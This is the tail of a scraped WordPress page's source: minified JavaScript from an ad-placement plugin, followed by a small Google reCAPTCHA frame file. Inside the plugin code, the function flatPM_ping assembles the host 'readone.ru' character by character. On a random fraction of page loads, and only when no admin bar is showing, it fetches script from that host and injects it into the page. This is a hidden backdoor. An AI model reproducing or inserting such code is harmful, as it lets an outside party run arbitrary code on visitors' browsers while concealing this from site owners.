0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"4416","html":[{"fst":"<div data-la-block=\"1ec1f8e8-4e07-47f7-beed-7c895c4a69ee\"><\/div>\n<br>\n<div id=\"jel8a7hwbk\"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'jel8a7hwbk',block:'140841',site_id:'19914'});})(window, 'mtzBlocks');<\/script><\/div>","snd":"<div data-la-block=\"90eac3ab-46cf-48bc-8d60-6bfbfba4a41f\"><\/div>\n<br>\n<div id=\"jel8a7hwbk\"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'jel8a7hwbk',block:'140841',site_id:'19914'});})(window, 'mtzBlocks');<\/script><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"h2","search_all":"true"}},"ID":"8147","html":[{"fst":"<div data-la-block=\"ee0d6214-1f56-4714-918f-e1827378cb46\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"3","selector":"h2","search_all":"true"}},"ID":"8148","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
</body>
</html>

<!-- Dynamic page generated in 0.212 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 15:50:37 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ueap0ZctmBU_k-hy5YfrdA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768999842320');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>